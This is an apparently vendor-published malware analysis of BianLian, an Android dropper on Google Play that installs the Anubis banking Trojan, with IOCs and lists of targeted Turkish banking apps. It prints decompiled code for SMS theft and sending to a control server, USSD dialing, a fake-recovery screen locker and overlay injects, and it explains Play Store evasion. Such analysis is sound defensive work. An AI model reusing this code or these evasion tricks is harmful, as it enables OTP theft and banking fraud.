BianLian - from rags to riches, the malware dropper that had a dream
01 October 2018

Jump to
Intro
Recently, while analyzing our daily portion of APK files, searching for the new banking related threats, we found a sample that was standing out among the others. While being seemingly benign, the sample was downloading and installing the infamous Anubis malware, which is responsible for financial losses of thousands of Android users around the globe, targeting more than 300 different apps.
The thorough investigation of this sample led us to uncover yet another malware dropper campaign on the Google Play store - the main source of the applications for the vast majority of the Android users. The actors have managed to bypass the Play store protections on a regular basis, the first sample that we were able to attribute to this campaign was built and uploaded to the store in the July 2018 and most recent one – on October 16th, so the campaign is active for at least 3 months now:
As visible in the following chart, several different droppers were built through time, on quite a regular basis:

The samples from the campaign were mutating with time, that is a common approach to evade detection of Play Protect security systems and AVs. But the last mutations were quite unexpected: the dropper, while still dropping Anubis, was on the way of becoming a full-blown banking Trojan itself.
The sample built on 15 October, shown in here-above in green, is the only one with the full set of mutations, making it a banking Trojan. This particular sample at the moment has not received commands to drop Anubis APKs.
We dubbed this malware BianLian as reference to the Chinese theatrical art of changing from one face to another almost instantaneously.


VirusTotal detections rate for BianLian
Overview of the dropper
The dropper/malware was masquerading itself as simple applications that are always in demand, such as currency/rates calculators, device cleaners and even discounter Apps. To ensure that malware would stay on the victims’ device as long as possible, those applications were actually working and even had a good rating in the Google Play store.

ianLian in the Play store
One version of this malware dropper used the trick mentioned in the tweet - the icon and name on the Play Store are different from name and the icon on the Home screen:
Different icons and names on the Play Store and Home screen
The dropper itself had a modular architecture from the start, but only “Installs” module was present in all samples, except for the two most recent ones in which more modules were present. The module is responsible for downloading and launching the installation of the APK file(belonging to the Anubis banker) from the external server and, optionally, hiding the app’s icon from the Home screen. The malware author uses the Firebase Messaging service to deliver the command to modules.
The dropper sets some properties based on the configuration that is embedded in the code (the date when it will become active, c2 url, debug flag etc), then it will decrypt and load the DEX file from assets.
After this it will trigger an initialisation routine – loads all enabled components, registers with C2, checks which public IP it uses, sets the implementation for the Firebase and Google Cloud Messaging services. After this it schedules a periodic task using the GCM and starts accepting commands for components via Firebase.
The diagram below shows how the malware works step by step:

One interesting question remains – how are cyber-criminals able to successfully upload the malware to the Play store and remain undetected for some time?
Based on our analysis, we can assume that the combination of the following techniques helped them to achieve that goal:
- Payload hiding: the actual payload for the dropper is encrypted and stored in assets. The sample accesses it, decrypts it and loads using the DexClassLoader
- Timeouts: every sample has a date when it will become active. So, during the security checks, the dropper will work as a regular application
- IP checks: samples use external service, http://ip-api.com/json, to check if it is running inside Google network. The service returns JSON that looks like this:
{
"as": "",
"city": "",
"country": "",
"countryCode": "US",
"isp": "",
"lat": ,
"lon": ,
"org": "Google",
"query": "",
"region": "",
"regionName": "",
"status": "success",
"timezone": "",
"zip": "5644"
}
If the “countryCode” is set to “US” and the “org” is set to “Google” there will be no communication between the Trojan and the C&C server as it considers being analyzed by the Google security services.
Evolution from dropper to malware
The components
In the last three samples of the malware there are some new components in the code, in addition to the “Installs” component. The first two are not using those new modules, the samples are pre-configured to use only “Installs”, but the last one, 4cc68830a108b03171c01e0b0f42d5257982c51f3e39bbe7a3b712a7e4baa256 , have those modules enabled.
The code snippet shows the list of components:
private List getComponents(Context arg4) {
ArrayList v1 = new ArrayList();
Object v0 = SdkProperties.getProperty("components");
if(!SdkBuilder.$assertionsDisabled && v0 == null) {
throw new AssertionError();
}
if(((String)v0).contains("text")) {
((List)v1).add(new TextComponent());
}
if(((String)v0).contains("ussd")) {
((List)v1).add(new UssdComponent());
}
if(((String)v0).contains("locker")) {
((List)v1).add(new LockerComponent());
}
if(((String)v0).contains("injects")) {
((List)v1).add(new InjComponentBuilderImpl().withContext(arg4).build());
}
if(((String)v0).contains("installs")) {
((List)v1).add(new InstallsComponent());
}
((List)v1).add(new CountryCodeComponent());
return ((List)v1);
}
public void onCreate() {
super.onCreate();
if(!MyApp.useFullVersion) {
return;
}
SdkProperties.setProperty("unlockDate", "16-10-2018 12-00");
SdkProperties.setProperty("debugMode", Boolean.valueOf(false));
SdkProperties.setProperty("baseUrl", this.getString(0x7F0B003B));
SdkProperties.setProperty("launcherActivity", MainActivity.class);
SdkProperties.setProperty("components", "installs, text, ussd, locker, injects"); // Components configuration
new MyApp$Helper(this, ((Application)this));
}
Text module
This module is able to send the text messages with given text to arbitrary numbers and also to steal the incoming text messages.This functionality can be used to abuse SMS banking, to subscribe the for the paid services and to steal OTP authentication codes sent to the device.
public void onFcmMessageReceived(String arg6, Bundle arg7) {
if("sms".equals(arg6)) {
String v2 = arg7.getString("id");
String v1 = arg7.getString("phone_number");
this.onSmsComeToSend(v2, v1, arg7.getString("text"));
}
}
private void onSmsComeToSend(String arg7, String arg8, String arg9) {
String v2 = null;
if(!TextUtils.isEmpty(((CharSequence)arg8)) && !TextUtils.isEmpty(((CharSequence)arg9))) {
SmsManager.getDefault().sendTextMessage(arg8, v2, arg9, ((PendingIntent)v2), ((PendingIntent)v2));
this.onSmsWasSent(arg7);
}
}
public void onSmsReceived(String arg5, String arg6) {
if(arg6 != null) {
HashMap v0 = new HashMap();
((Map)v0).put("phone_number", arg5);
((Map)v0).put("text", arg6);
SdkApi v1 = this.api();
v1.makePost("device/sms", ((Map)v0)).enqueue(new CallbackText(this));
}
}
USSD module
This module is able to run arbitrary USSD codes (or to make phone calls). The USSD codes can be used to check the sim card balance:
private void launchUssdCode(Context arg6, String arg7) {
Timber.d("log -> \[%s\]", new Object\[\]{arg7});
arg7 = arg7.replaceAll("#", Uri.encode("#"););
StringBuilder v2 = new StringBuilder();
v2.append("tel").append(":").append(arg7).toString();
Intent v0 = new Intent("android.intent.action.CALL", Uri.parse(v2));
v0.addFlags(0x10000000);
v0.addFlags(0x20000000);
arg6.startActivity(v0);
}
private void onUssdCodeReceived(String arg7, String arg8) {
Timber.d("log -> 1\[%s\], 2\[%s\]", new Object\[\]{arg7, arg8});
try {
this.launchUssdCode(this.context(), arg8);
HashMap v1 = new HashMap();
((Map)v1).put("id", arg7);
SdkApi v2 = this.api();
v2.makePost("device/ussd-run", ((Map)v1)).enqueue(new CallbackUSSD(this));
}
catch(Exception v0) {
Timber.e(((Throwable)v0), "code received", new Object\[0\]);
}
}
Locker module
This is module is able to lock the device screen. Although this functionality can be used to ask user for the ransom, at the moment it is used to just prevent any user interaction with the device for a period of time (for example to hide from the victim when the malware makes a phone call).
public class Const {
private static final Map stringsMapEn;
private static final Map stringsMapTr;
static {
Const.stringsMapEn = new HashMap();
Const.stringsMapTr = new HashMap();
Const.stringsMapEn.put("locker\_info\_text_finished", "All data successfully restored.\\nPlease reboot your device");
Const.stringsMapEn.put("locker\_header\_text", "Android system corrupted files recovery <3e>\\nKernel version 2.1.0.3\\nDO NOT TURN THE SYSTEM OFF");
Const.stringsMapEn.put("locker\_info\_text", "SYSTEM STATUS: Official\\nKNOX KERNEL STATUS: 0x8\\nSYSTEM VOID: 0x8\\nSTORAGE STATUS: Protected\\nBATTERY STATUS: Good");
Const.stringsMapTr.put("locker\_info\_text_finished", "TÜM VERİLER BAŞARIYLA GERİ YÜKLENDİ.\\nLÜTFEN CİHAZINIZI YENİDEN BAŞLATIN.");
Const.stringsMapTr.put("locker\_header\_text", "Android Sistemi bozuk dosyaları kurtarma <3e>\\nKernel version 2.1.0.3\\nTELEFONU KAPATMAYIN");
Const.stringsMapTr.put("locker\_info\_text", "SİSTEM DURUMU: Resmi\\nKNOX KERNEL STATUS: 0x8\\nSİSTEM KODU: 0x8\\nDEPOLAMA DURUMU: Korumalı\\nPİL DURUMU: İyi");
}
public Const() {
super();
}
public static String getString(Context arg5, String arg6) {
boolean v2;
try {
v2 = Locale.getDefault().getCountry().toLowerCase().contains("tr");
}
catch(Exception v0) {
v0.printStackTrace();
}
Object v3 = v2 ? Const.stringsMapTr.get(arg6) : Const.stringsMapEn.get(arg6);
return ((String)v3);
}
}
Injects module
This module is able to show push notifications and to perform overlay attacks. It uses the AndroidProcesses to get the foreground application (this technique will not work for Android versions above 7).
public void onDeviceRegistered() {
HashMap v0 = new HashMap();
((Map)v0).put("app_list", this.getInstalledApps());
SdkApi v1 = this.api();
v1.makePost("device", ((Map)v0)).enqueue(new CallBackInject(this));
}
public void onFcmMessageReceived(String arg10, Bundle arg11) {
Timber.d("onFcmMessageReceived -> type = %s, payload = %s", new Object\[\]{arg10, arg11});
if("TEST_NOTIFICATION".equals(arg10)) {
this.onNotificationReceived(new NotificationModel("1", "com.binance.dev", "Test title", "Some message"));
}
else {
if(arg10.equals("notification")) {
String v1 = arg11.getString("notification");
if(v1 != null) {
JsonElement v2 = new JsonParser().parse(v1);
if(v2 != null) {
NotificationModel v3 = this.parseModel(v2.getAsJsonObject());
if(v3 != null) {
this.onNotificationReceived(v3);
}
}
}
}
else {
if(arg10.equals("request_credentials")) {
this.configsProvider.getInjectHandler().setInjectWasShowed(arg11.getString("appId"), false);
}
}
}
}
Here are the examples of phishing interfaces used to perform credentials stealing:

Overlay targets
The injects are stored in the encrypted ZIP file in the assets folder and cannot be dynamically changed. Below is the list of package names related to the Apps targeted by BianLian:
| Package name | App name |
|---|---|
| com.binance.dev | Binance - Cryptocurrency Exchange |
| com.akbank.android.apps.akbank_direkt | Akbank Direkt |
| com.akbank.android.apps.akbank_direkt_tablet_20 | Akbank Direkt |
| com.akbank.android.apps.akbank_direkt | Akbank Direkt |
| com.btcturk | BtcTurk Bitcoin Borsası |
| com.finansbank.mobile.cepsube | QNB Finansbank Cep Şubesi |
| com.garanti.cepsubesi | Garanti Mobile Banking |
| com.garanti.cepsubesi_20 | Garanti Mobile Banking |
| com.garanti.cepsubesi | Garanti Mobile Banking |
| com.htsu.hsbcpersonalbanking | HSBC Mobile Banking |
| com.ingbanktr.ingmobil | ING Mobil |
| com.kuveytturk.mobil | Mobil Şube |
| com.magiclick.odeabank | Odeabank |
| com.pozitron.albarakaturk | Albaraka Mobil Şube |
| com.pozitron.vakifbank | VakıfBank Cep Şifre |
| com.pozitron.iscep | İşCep |
| com.teb | CEPTETEB |
| com.tmob.denizbank | MobilDeniz |
| com.tmob.tabletd> | MobilDeniz Tablet |
| com.tmob.denizbank | MobilDeniz |
| com.vakifbank.mobile | VakıfBank Mobil Bankacılık |
| com.ykb.android | Yapı Kredi Mobile |
| com.ykb.androidtablet | Yapı Kredi Mobil Şube |
| com.ykb.android | Yapı Kredi Mobile |
| finansbank.enpara | Enpara.com Cepubesi |
| tr.com.sekerbilisim.mbank | ŞEKER MOBİL ŞUBE |
| com.ziraat.ziraatmobil | Ziraat Mobil |
| com.tmobtech.halkbank | Halkbank Mobil |
Conclusion
This particular story of the new malware evolution shows that malware authors are always eager to explore new ways to maximize their profits. After establishing a way to regularly upload the droppers to the Play Store, it was a reasonable move for the malware author to work on adding new features to the Trojan, while still providing dropper service to the Anubis actors. We have seen only one version of the dropper with the new modules enabled, and there is a newer variant with the disabled modules, so we assume that the actor behind it is still testing his setup.
We can imagine two possible ways for this story to develop: 1) The dropper authors still see an important source of revenue in dropping the Anubis malware and will have both malware running side by side on the infected devices 2) There is no honor among thieves and the dropper author decide to pursue his own career in banking malware and therefore stop dropping the Anubis malware, which we believe to be the most realistic option. 3) It is also possible that the actor was just renting the Anubis Trojan while he was building his own malware, and when this will be done, he will stop using the rented Anubis
Only time will tell us what path the actors will go.
Mobile Threat Intelligence
Our threat intelligence solution – MTI, provides the context and in-depth knowledge of the past and present malware-powered threats in order to understand the future of the threat landscape. Such intelligence, includes both the strategic overview on trends and the operational indicators to discern early signals of upcoming threats and build a future-proof security strategy.
Client Side Detection
Our online fraud detection solution – CSD, presents financial institutions with the real-time overview on the risk status of their online channels and related devices. This overview provides all the relevant information and context to act upon threats before they turn into fraud. The connectivity with existing risk or fraud engines allows for automated and orchestrated, round the clock fraud mitigation.
IOC
Canlı Döviz Takip & Çevir (com.ganatolii.android.apps)
b2398fea148fbcab0beb8072abf47114f7dbbccd589f88ace6e33e2935d1c582
Döviz ve Altın Kurları (com.yktop.android.apps)
4cc68830a108b03171c01e0b0f42d5257982c51f3e39bbe7a3b712a7e4baa256
Google Protect (Services) / Wechselkurse in Echtzet (com.antonsilin.android.apps)
f877c8e7d0e4efc2e583ecf0fcfe6e2470c23adf61f65b88e38042534ed77ddf
Dövizmerkezi (com.neliseev.android.app)
1096915523dbf1aa5b4b9269da5b6a3567d257d62b0bd6328c369c27d6ef6e76
Gucci Outlet & Sale (com.onid.gucciapp.android)
3059e9ba1a6d2b17b40ad03ea507c3eddd3ea4fb2a45983a6763de9cff8ae8c4
Währungsrechner (com.belovtimam.creative.studio)
0d0fc1ed4798e6c85ab7d693cc980f252d9b30d6d5acbbcab2e99bf7977f3c02
PhoneCleaner App (com.marin.adackova.cleaner)
a39b93b5e51521541de8df6f8965247ca7fbe628cae4a9e4cbf54cec508296a5
Device Cleaner (com.cvetk.cleaner.android)
c61da78ce2caf452196bdfc7d1e8f69a8b8ffc2ff316e4eb78ad92231f719d36
Currency Rates (com.brianwillis.devteam.android)
a8aaf028e6e17886b22381a5a94d5a34c8e6848227b31edfa2855a603ba797ce
Rates App (com.link.devsteams.android)
